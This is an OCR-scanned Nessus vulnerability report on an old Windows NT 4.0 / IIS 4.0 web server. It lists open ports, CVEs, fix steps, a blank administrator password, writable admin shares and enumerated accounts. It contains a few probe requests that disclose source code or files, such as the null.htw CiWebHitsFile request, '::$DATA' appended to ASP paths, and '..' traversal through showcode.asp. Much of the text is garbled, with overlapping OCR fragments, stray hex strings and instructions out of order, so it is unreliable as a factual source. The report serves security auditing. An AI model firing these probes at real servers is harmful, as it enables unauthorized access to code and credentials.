



*This file was generated by Nessus, the open-sourced security scanner.*

The following is the output of the Nessus scan of the Windows NT Web Server.

# **Nessus Scan Report**

**Nessus scan** of the windows in the windows in the set<br> **Nessus scannonic in the windows in the set of**<br>
for security the found : 28<br>
of security memings found : 13<br>
of security memings found : 13<br>
and hosts :<br>
<br> **Exact ho** *Number of security holes found : 28* Analysis of security holes found : 28 *Number of hosts which were alive during the test : 1 Number of security warnings found : 12 Number of security notes found : 13*

List of the tested hosts :

• 199.199.1.1**(Security holes found)**

#### **199.199.1.1 :**

#### List of open ports :

- o *ftp (21/tcp) (Security warnings found)*
- o *http (80/tcp) (Security hole found)*
- o *epmap (135/tcp) (Security warnings found)*
- o *epmap (135/udp)*
- o *netbios-ns (137/udp) (Security warnings found)*
- o *netbios-dgm (138/udp)*
- o *netbios-ssn (139/tcp) (Security hole found)*
- o *https (443/tcp)*
- o *unknown (1027/tcp) (Security notes found)*
- o *unknown (1029/tcp) (Security notes found)*
- o *unknown (4421/tcp) (Security warnings found)*
- o *general/tcp (Security warnings found)*
- o *general/udp (Security notes found)*

[ back to the list of ports ]

[ Back to the top ]

#### **Warning found on port ftp (21/tcp)**

 $k = 25$  Fa27 2F94 9980 Fa27 2F94 9989 Fa37 2F94 9980 Fe47  $k = 25$ The FTP service allows anonymous logins. If you do not want to share data with anyone you do not know, then you should deactivate the anonymous account, since it can only cause troubles. Under most Unix system, doing : echo ftp >> /etc/ftpusers will correct this.

Risk factor : Low CVE : CAN-1999-0497

### **Information found on port ftp (21/tcp)**

Remote FTP server banner : webserver microsoft ftp service (version 4.0).

### [ back to the list of ports ]

#### **Vulnerability found on port http (80/tcp)**

The Sample SQL Query CGI is present. The sample allows anyone to structure a certain query that would retrieve the content of directories present on the local server.

Microsoft's IIS Lockdown tool to remove IIS samples. Solution: Use Microsoft's Secure IIS Guide (For IIS 4.0 or IIS 5.0 respectively) or

Risk factor : Medium

Additional information: http://www.securiteam.com/tools/5QP0N1F55Q.html (IIS Lookdown) http://www.securiteam.com/windowsntfocus/5HP05150AQ.html (Secure IIS 4.0) http://www.securiteam.com/windowsntfocus/5RP0D1F4AU.html (Secure IIS 5.0)

#### **Vulnerability found on port http (80/tcp)**

Internet Information Server (IIS) 4.0 ships with a set of sample files to help web developers learn about Active Server Pages (ASP). One of these sample files, 'showcode.asp' (installed in /msadc/Samples/SELECTOR/), is designed to view the source code of the sample applications via a web browser.

The 'showcode.asp' file does inadequate security checking and allows anyone with a web browser to view the contents of any text file on the web server. This includes files that are outside of the document root of the web server.

The showcode.asp file is installed by default at the URL: http://www.someserver.com/msadc/Samples/SELECTOR/showcode.asp It takes 1 argument in the URL, which is the file to view. The format of this argument is: source=/path/filename

**From distribution and the second is a set of standard and the second the set of standard and the set of standard and the set of standard and the set of the content of distribution to the form of the local server.<br>
The con** This is a fairly dangerous sample file. It can view the contents of files on the system. The author of the ASP file added a security check to only allow the viewing of the sample files which were in the '/msadc' directory on the system. The problem is the security check does not test for the '..' characters within the URL. The only checking done is if the URL contains the string '/msadc/'. This allows URLs to be created that view, not only files outside of the samples directory, but files anywhere on the entire file system that the web server's document root is on.

The full description can be found at: http://www.l0pht.com/advisories.html

Solution : For production servers, sample files should never be installed, so delete the entire /msadc/samples directory. If you must have the showcode.asp capability on development server the showcode.asp file should be modified to test for URLs with '..' in them and deny those requests.

Risk factor : Serious **FA27 6998 E47 2F94 9989 F** CVE : CAN-1999-0736

[ back to the list of ports ]

**Vulnerability found on port http (80/tcp)**

It is possible to get the source code of ASP scripts by issuing the following request :

GET /null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHiliteType=Full

ASP source codes usually contain sensitive information such as usernames and passwords.

Solution : If you need the functionality provided by WebHits, then install the patch available at : http://www.microsoft.com/technet/security/bulletin/ms00-006.asp

If you do not need this functionality, then unmap the .htw extensions from webhits.dll using the Internet Service Manager MMC snap-in.

 $CVE: CVE-2000-0097  $\overline{ }$$ </u> Risk factor : Serious CVE : CVE-2000-0097

[ back to the list of ports ]

### **Vulnerability found on port http (80/tcp)**

The web server is probably susceptible to a common IIS vulnerability discovered by 'Rain Forest Puppy'. This vulnerability enables an attacker to execute arbitrary commands on the server with Administrator Privileges.

See Microsoft security bulletin (MS99-025) for patch information. Also, BUGTRAQ ID 529 on www.securityfocus.com (http://www.securityfocus.com/bid/529)

Risk factor : High CVE : CVE-1999-1011

[ back to the list of ports ]

### **Vulnerability found on port http (80/tcp)**

Some of the following IIS sample files are present :

**Cource coose Using Yorkin sensitive information such that the functional service constant and the model the functional state and the model of the model of the model of the model of the model of the model of the model of t** /iissamples/issamples/fastq.idq /iissamples/issamples/query.idq /iissamples/exair/search/search.idq /iissamples/exair/search/query.idq /iissamples/issamples/oop/qsumrhit.htw?CiWebHitsFile=/iissamples/issamples/oop/qsumrhit.htw&CiRestriction= none&CiHiliteType=Full /iissamples/issamples/oop/qfullhit.htw?CiWebHitsFile=/iissamples/issamples/oop/qfullhit.htw&CiRestriction=non e&CiHiliteType=Full /scripts/samples/search/author.idq /scripts/samples/search/filesize.idq /scripts/samples/search/filetime.idq /scripts/samples/search/queryhit.idq /scripts/samples/search/simple.idq /iissamples/exair/howitworks/codebrws.asp /iissamples/issamples/query.asp

or gain valuable information about the remote system. They all contain various security flaws which could allow an attacker to execute arbitrary commands, read arbitrary files

Solution : Delete the whole /iissamples directory Risk factor : High

#### **Vulnerability found on port http (80/tcp)**

The remote IIS server allows anyone to execute arbitrary commands by adding a unicode representation for the slash character in the requested path.

Solution: See http://www.microsoft.com/technet/security/bulletin/ms00-078.asp or http://www.microsoft.com/technet/security/bulletin/ms00-044.asp Risk factor: High CVE : CVE-2000-0884

#### **Vulnerability found on port http (80/tcp)**

ution: See http://www.microsoft.com/technet/security/bulletin/ms00-078.asp<br>
the foctor: High<br>
text is the foctor: High<br>
text is the control of the sixt of the list of the list of the list of<br>
foctor: High<br> **y** found on po When IIS receives a user request to run a script, it renders the request in a decoded canonical form, then performs security checks on the decoded request. A vulnerability results because a second, superfluous decoding pass is performed after the initial security checks are completed. Thus, a specially crafted request could allow an attacker to execute arbitrary commands on the IIS Server.

Solution: See MS advisory MS01-026(Superseded by ms01-044) See http://www.microsoft.com/technet/security/bulletin/ms01-044.asp

Risk factor: High CVE : CAN-2001-0333

### **Vulnerability found on port http (80/tcp)**

The file /iisadmpwd/aexp2.htr is present.

An attacker may use it in a brute force attack to gain valid username/password.

Solution : Delete it Risk factor : Serious

#### **Vulnerability found on port http (80/tcp)**

The dll '/\_vti\_bin/\_vti\_aut/dvwssr.dll' seems to be present.

This dll contains a bug which allows anyone with authoring web permissions on this system to alter the files of other users.

In addition to this, this file is subject to a buffer overflow which allows anyone to execute arbitrary commands on the server and/or disable it

c<u>ve : cve-2000-0260</u> Solution : delete /\_vti\_bin/\_vti\_aut/dvwssr.dll Risk factor : High See also : http://www.wiretrip.net/rfp/p/doc.asp?id=45&iface=1

#### **Vulnerability found on port http (80/tcp)**

[ back to the list of ports ]

[ back to the list of ports ]

[ back to the list of ports ]

It is possible to get the source code of the remote ASP scripts by appending ::\$DATA at the end of the request (like GET /default.asp::\$DATA)

ASP source codes usually contain sensitive informations such as logins and passwords.

Solution : install all the latest Microsoft Security Patches

Risk factor : Serious CVE : CVE-1999-0278

### **Vulnerability found on port http (80/tcp)**

It is possible to make the remote IIS server execute arbitrary code by sending it a too long url ending in .htr.

Risk factor : High.

Solution :

**Example:** cones is taking roman sensitive infrarmations such considerate and a subset cones is taking the last of short : Serious : install all the last Microsoft Security Patches<br>
for a converse the monoton properties of - From the desktop, start the Internet Service Manager by clicking Start -> Programs -> Windows NT 4.0 Option Pack -> Microsoft Internet Information Server -> Internet Service Manager,

- Double-click 'Internet Information Server',

- Right-click on the computer name and select Properties,

- In the Master Properties drop-down box, select 'WWW Service', then click the 'Edit' button,

- Click the 'Home Directory' tab, then click the 'Configuration' button,

- Highlight the line in the extension mappings that contains '.HTR', then click the 'Remove' button,

- Respond 'yes' to 'Remove selected script mapping?' say yes, click OK 3 times, close ISM

CVE : CVE-1999-0874

[ back to the list of ports ]

[ back to the list of ports ]

### **Warning found on port http (80/tcp)**

The IIS server appears to have the .IDA ISAPI filter mapped.

At least one remote vulnerability has been discovered for the .IDA (indexing service) filter. This is detailed in Microsoft Advisory MS01-033, and gives remote SYSTEM level access to the web server.

It is recommended that even if you have patched this vulnerability that you unmap the .IDA extension, and any other unused ISAPI extensions if they are not required for the operation of your site.

3.Master Properties<br>4.Select WWW Service | Edit | HomeDirectory | Configuration Solution: To unmap the .IDA extension: 1.Open Internet Services Manager. 2.Right-click the Web server, and choose Properties from the context menu. 3.Master Properties and remove the reference to .ida from the list.

Risk Factor: Medium

### **Warning found on port http (80/tcp)**

The remote web server appears to be running with Frontpage extensions.

You should double check the configuration since a lot of security problems have been found with FrontPage when the configuration file is not well set up.

Risk factor : High if your configuration file is not well set up CVE : CVE-1999-0386

 $K_{\rm eff}$  final  $\sim$  Af $1994$   $R_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ [ back to the list of ports ]

#### **Information found on port http (80/tcp)**

The remote web server type is :

Microsoft-IIS/4.0

We recommend that you configure your web server to return bogus versions, so that it makes the cracker job more difficult

[ back to the list of ports ]

### **Warning found on port epmap (135/tcp)**

DCE services running on the remote can be enumerated by connecting on port 135 and doing the appropriate queries.

An attacker may use this fact to gain more knowledge about the remote host.

Solution : filter incoming traffic to this port. Risk factor : Low

### [ back to the list of ports ]

#### **Information found on port epmap (135/tcp)**

**Prefixed to the User Conserver appears to be running with the configuration finds and colored check the configuration file is and configuration file is that a final right with the configuration file is the finder of High** The DCE Service 'WMSG00000057.00000001' is running on this host Type : ncalrpc UUID : 6b0ce00d-0b90-67c7-10b3-17dd01066200

[ back to the list of ports ]

#### **Information found on port epmap (135/tcp)**

The DCE Service 'WMSG00000057.00000001' is running on this host Type : ncalrpc UUID : 6b0ce00d-0b90-67c7-10b3-17dd01066200

### **Information found on port epmap (135/tcp)**

The DCE Service 'WMSG00000057.00000001' is running on this host Type : ncalrpc UUID : 6b0ce00d-0b90-67c7-10b3-17dd01066200

[ back to the list of ports ]

#### **Warning found on port netbios-ns (137/udp)**

**Exact to the Elist on The Elist on The Elist on The Elist on The Elist on The Elist on The Elist on The Elist on The Elist of the Comparison and Elist of the Comparison and Elist of Comparison and Comparison Controller)<br>** IS VILBSERVER = This is the computer name registered for workstation services by a wind client.<br>WEBSERVER = Computer name that is registered for the messenger service on a computer that is a WINS . The following 10 NetBIOS names have been gathered : WEBSERVER = This is the computer name registered for workstation services by a WINS client. WEBSERVER INet~Services = Workgroup / Domain name (Domain Controller) WORKGROUP = Workgroup / Domain name IS~WEBSERVER = This is the computer name registered for workstation services by a WINS client. client. WORKGROUP = Workgroup / Domain name (part of the Browser elections) **WORKGROUP** \_\_MSBROWSE\_\_ ADMINISTRATOR = Computer name that is registered for the messenger service on a computer that is a WINS client. . The remote host has the following MAC address on its adapter : 0x00 0xa0 0xc9 0xbb 0x33 0x40

If you do not want to allow everyone to find the NetBios name of your computer, you should filter incoming traffic to this port.

Risk factor : Medium

[ back to the list of ports ]

#### **Vulnerability found on port netbios-ssn (139/tcp)**

. It was possible to log into the remote host using the following login/password combinations : 'administrator'/''

. It was possible to log into the remote host using a NULL session. The concept of a NULL session is to provide a null username and a null password, which grants the user the 'guest' access

. All the smb tests will be done as 'administrator'/''

[ back to the list of ports ]

### **Vulnerability found on port netbios-ssn (139/tcp)**

The registry key HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon is writeable by users who are not in the admin group.

This key contains a value which defines which program should be run when a user logs on.

As this program runs in the SYSTEM context, the users who have the right to change the value of this key can gain more privileges on this host.

Solution : use regedt32 and set the permissions of this

key to :

- admin group : Full Control
- system : Full Control
- everyone : Read

Risk factor : High CVE : CAN-1999-0589

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The following registry keys are writeable by users who are not in the admin group : HKLM\Software\Microsoft\Windows\CurrentVersion\App Paths

**CROCE:** Here **CROCET TIME (1916)** (Excel the list of the list of the list of the following registry keys are writeable by users who are not in<br>
Solitum group Mercesoft Winchows Current/Version/Auto Paths<br>
Solitum group Me HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer<br>HKLM\Software\Microsoft\Windows\CurrentVersion\Extensions HKLM\Software\Microsoft\Windows\CurrentVersion\Controls Folder HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings HKLM\Software\Microsoft\Windows\CurrentVersion\ModuleUsage HKLM\Software\Microsoft\Windows\CurrentVersion\RenameFiles HKLM\Software\Microsoft\Windows\CurrentVersion\Setup HKLM\Software\Microsoft\Windows\CurrentVersion\SharedDLLs HKLM\Software\Microsoft\Windows\CurrentVersion\Shell Extensions HKLM\Software\Microsoft\Windows\CurrentVersion\Uninstall HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers HKLM\Software\Microsoft\Windows NT\CurrentVersion\drivers.desc HKLM\Software\Microsoft\Windows NT\CurrentVersion\Embedding HKLM\Software\Microsoft\Windows NT\CurrentVersion\MCI HKLM\Software\Microsoft\Windows NT\CurrentVersion\MCI Extensions HKLM\Software\Microsoft\Windows NT\CurrentVersion\Ports HKLM\Software\Microsoft\Windows NT\CurrentVersion\ProfileList HKLM\Software\Microsoft\Windows NT\CurrentVersion\WOW These keys contain paths to common programs and DLLs. If a user can change a path, then he may put a trojan program into another location (say C:/temp) and point to it.

Solution : use regedt32 and set the permissions of this key to :

- admin group : Full Control

- system : Full Control

- everyone : Read

Risk factor : Serious CVE : CAN-1999-0589

[ back to the list of ports ]

[ back to the list of ports ]

### **Vulnerability found on port netbios-ssn (139/tcp)**

The registry key SYSTEM\CurrentControlSet\Services\Schedule is writeable by users who are not in the admin group.

allow a malicious user to gain these privileges on this<br>system Since the scheduler runs with SYSTEM privileges, this system.

Solution : use regedt32 and set the permissions of this key to :

- admin group : Full Control

- system : Full Control

- everyone : Read

Risk factor : High CVE : CAN-1999-0589

### **Vulnerability found on port netbios-ssn (139/tcp)**

The following registry keys are writeable by users who are not in the admin group :

**y found on port netbios-sen (139/tcp)**<br>
following registry keys are writeable by users who are not in<br>
diffull group :<br>  $\mathcal{M}(\text{Solvner}(M(\text{Firosof}(N/\text{Wrobvo})(\text{Current/vesiof}(N/\text{m})))))$ <br>  $\mathcal{M}(\text{Solvner}(M(\text{Firosof}(N/\text{Wrobvo})(\text{Current/vesiof}(N/\text{m})))))$ be started when the computer starts. The users who<br>have the right to modify them can easily make the admin HKLM\Software\Microsoft\Windows\CurrentVersion\Run HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx HKLM\Software\Microsoft\Windows NT\CurrentVersion\AeDebug These keys contain the name of the program that shall be started when the computer starts. The users who run a trojan program which will give them admin privileges.

Solution : use regedt32 and set the permissions of this key to :

- admin group : Full Control - system : Full Control - everyone : Read

**Vulnerability found on port netbios-ssn (139/tcp)**

Risk factor : High CVE : CAN-1999-0589

#### [ back to the list of ports ]

[ back to the list of ports ]

# The hotfix for the 'RPC Endpoint Mapper Service on NT 4 has not been applied'

problem has not been applied. Because the endpoint mapper runs within the RPC service itself, exploiting this vulnerability would cause the RPC service itself to fail, with the attendant loss of any RPC-based services the server offers, as well as potential loss of some COM

restored by rebooting the server. Solution : See http://www.microsoft.com/technet/security/bulletin/ms01-048.asp Risk factor : Serious

CVE : CAN-2001-0662

[ back to the list of ports ]

### **Vulnerability found on port netbios-ssn (139/tcp)**

functions. Normal service could be

The hotfix for the 'Malformed request to index server' problem has not been applied.

This vulnerability can allow an attacker to execute arbitrary code on the remote host.

Solution : See http://www.microsoft.com/technet/security/bulletin/ms01-025.asp Risk factor : Serious CVE : CAN-2001-0245

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'Malformed PPTP Packet Stream' problem has not been applied.

This vulnerability allows an attacker to crash the WindowsNT 4.0 hosts that uses PPTP.

Solution : See http://www.microsoft.com/technet/security/bulletin/ms01-009.asp Risk factor : Serious CVE : CVE-2001-0017

**Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'NTLMSSP Privilege Escalation' **The hotfix for the 'NTLMSSP Privilege Escalation'** problem has not been applied.

This vulnerability allows a malicious user, who has the right to log on this host locally, to gain additional privileges.

Solution : See http://www.microsoft.com/technet/security/bulletin/ms01-008.asp Risk factor : Medium CVE : CAN-2001-0016

[ back to the list of ports ]

[ back to the list of ports ]

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'WinSock Mutex' problem has not been applied.

This vulnerability allows a local user to prevent this host from communicating with the network

sy ulterability allows an attacker to crash the WindowsNT 4.0<br>
Is that uses PPTP.<br>
identics : See http://www.microsoft.com/technet/security/bulletin/ms01-003.asp<br>
identics : See http://www.microsoft.com/technet/security/bu Solution : See http://www.microsoft.com/technet/security/bulletin/ms01-003.asp Risk factor : Serious CVE : CVE-2001-0006

[ back to the list of ports ]

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'incomplete TCP/IP packet' problem has not been applied.

This vulnerability allows a user to prevent this host from communicating with the network

Solution : See http://www.microsoft.com/technet/security/bulletin/ms00-091.asp Risk factor : Serious

[ back to the list of ports ]

### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the multiple LPC and LPC Ports vulnerabilities has not been applied on the remote Windows host.

These vulnerabilities allows an attacker gain privileges on the remote host, or to crash it remotely.

Solution : See http://www.microsoft.com/technet/security/bulletin/ms00-070.asp Risk factor : High

[ back to the list of ports ]

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'Relative Shell Path' vulnerability has not been applied.

 $R_{19}$  Fa27  $R_{19}$   $R_{19}$   $R_{27}$   $R_{38}$   $R_{49}$   $R_{50}$   $R_{60}$   $R_{70}$   $R_{80}$   $R_{90}$   $R_{10}$   $R_{10}$   $R_{11}$   $R_{12}$   $R_{13}$   $R_{14}$   $R_{15}$   $R_{16}$   $R_{17}$   $R_{18}$   $R_{19}$   $R_{10}$   $R_{11}$   $R_{12}$   $R_{13}$   $R_{14}$  This vulnerability allows a malicious user who can write to the remote system root to cause the code of his choice to be executed by the users who will interactively log into this host.

**From discrete 2002, The Constrainer (139) rep)**<br>
hoths for the "Relative Shell Path"<br>
and when the Unite Chemical Shell Ratio<br>
commission and the Unite System root<br>
commission of the motion of the stress space motion of t Solution : See http://www.microsoft.com/technet/security/bulletin/ms00-052.asp Risk factor : Medium CVE : CVE-2000-0663

[ back to the list of ports ]

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'NetBIOS Name Server Protocol Spoofing' problem has not been applied.

This vulnerability allows a malicious user to make this host think that its name has already been taken on the network, thus preventing it to function properly as a SMB server (or client).

Solution : See http://www.microsoft.com/technet/security/bulletin/ms00-047.asp or Security Rollup: http://support.microsoft.com/support/kb/articles/q299/4/44.asp

Risk factor : Medium CVE : CAN-2000-0673

[ back to the list of ports ]

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'ResetBrowser Frame' and the 'HostAnnouncement flood' has not been applied.

The first of these vulnerabilities allows anyone to shut down the network browser of this host at will.

The second vulnerability allows an attacker to add thousands of bogus entries in the master browser, which will consume most of the network bandwidth as a side effect.

Solution : See http://www.microsoft.com/technet/security/bulletin/ms00-036.asp Risk factor : Medium CVE : CVE-2000-0404

#### **Vulnerability found on port netbios-ssn (139/tcp)**

The hotfix for the 'IP Fragment Reassembly' vulnerability has not been applied on the remote Windows host.

This vulnerability allows an attacker to send malformed packets which will hog this computer CPU to 100%, making it nearly unusable for the legitimate users.

Solution : See http://www.microsoft.com/technet/security/bulletin/ms00-029.asp Risk factor : Serious CVE : CVE-2000-0305

### **Vulnerability found on port netbios-ssn (139/tcp)** and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state

The following shares can be accessed as administrator :

- ADMIN\$ - (readable, writeable)

- C\$ (readable, writeable)
- D\$ (readable?, writeable)
- E\$ (readable?, writeable)
- F\$ (readable?, writeable)
- C\$ (readable, writeable)
- D\$ (readable?, writeable)
- ADMIN\$ (readable, writeable)

**Systemability allows an attacker to sear maniformed packets**<br>
Systemability allows an attacker to sear of the retains of the retaining terms.<br>
Each field or See http://www.microsoft.com/technet/security/bulletin/ms00-029. Solution : To restrict their access under WindowsNT, open the explorer, do a right click on each, go to the 'sharing' tab, and click on 'permissions' Risk factor : High CVE : CAN-1999-0519

[ back to the list of ports ]

[ back to the list of ports ]

#### **Warning found on port netbios-ssn (139/tcp)**

The remote registry can be accessed remotely using the login / password combination used for the SMB tests.

Having the registry accessible to the world is not a good thing as it gives extra knowledge to a hacker.

Solution : Apply service pack 3 if not done already, and set the key HKLM\SYSTEM\CurrentControlSet\Control\SecurePipeServers\Winreg to restrict what can be browsed by non administrators.

In addition to this, you should consider filtering incoming packets to this port.

Risk factor : Low

 $\frac{1}{2}$  Dack to the [ back to the list of ports ]

#### **Warning found on port netbios-ssn (139/tcp)**

Here is the browse list of the remote host :
#### WEBSERVER -

This is potentially dangerous as this may help the attack of a potential hacker by giving him extra targets to check for

Solution : filter incoming traffic to this port Risk factor : Low

## [ back to the list of ports ]

### **Warning found on port netbios-ssn (139/tcp)**

Here is the list of the SMB shares of this host :

**IPC\$ - Remote IPC EXAPPLE 3 E47 8980 FM5 DE3D F8B5 06E45 PC** ADMIN\$ - Remote Admin C\$ - Default share D\$ - Default share E\$ - Default share F\$ - Default share

This is potentially dangerous as this may help the attack of a potential hacker.

Solution : filter incoming traffic to this port Risk factor : Medium

[ back to the list of ports ]

### **Warning found on port netbios-ssn (139/tcp)**

The host SID can be obtained remotely. Its value is :

WEBSERVER : 5-21-1813592702-1170611536-1520766640

An attacker can use it to obtain the list of the local users of this host Solution : filter the ports 137 to 139 Risk factor : Low

CVE : CAN-2000-1200

[ back to the list of ports ]

### **Warning found on port netbios-ssn (139/tcp)**

Leack to the internoming traince to mas port<br>
Figure 1. Instakt to the site of the internet Admin<br>
are internet Admin<br>
are internet Admin<br>
a considerable are<br>
considerable are<br>
considerable are<br>
considerable are<br>
conside  $\frac{1}{2}$  MTS Trusted Impersonators (id 1001)<br>TMAM MERGEN ER (id 1002) The SID could be used to enumerate the names of the users of this host. (we only enumerated users name whose ID is between 1000 and 1200 for performance reasons) This gives extra knowledge to a cracker, which is not a good thing : - Administrator account name : administrator (id 500) - Guest account name : Guest (id 501) - IUSR\_WEBSERVER (id 1000) - IWAM\_WEBSERVER (id 1002)

Risk factor : Medium Solution : filter incoming connections to port 139

### [ back to the list of ports ]

### **Information found on port netbios-ssn (139/tcp)**

The remote native lan manager is : NT LAN Manager 4.0 The remote Operating System is : Windows NT 4.0 The remote SMB Domain Name is: WORKGROUP

### **Information found on port unknown (1027/tcp)**

A DCE service is listening on 199.199.1.1:1027 :

 $UUID : 6b0ce00d-0b90-67c7-10b3-17dd01066200$ Type: ncacn\_ip\_tcp

### **Information found on port unknown (1027/tcp)**

A DCE service is listening on 199.199.1.1:1027 :

Type: ncacn\_ip\_tcp UUID : 6b0ce00d-0b90-67c7-10b3-17dd01066200

## **Information found on port unknown (1027/tcp)**

A DCE service is listening on 199.199.1.1:1027 :

**Finance 3MB Domain Names** 5: WORKGROUP<br> **Found on port unknown (1027/tzp)**<br>
CE service is listening on 199.199.1.1:1027 :<br> **E:** Recard, ip to<br>
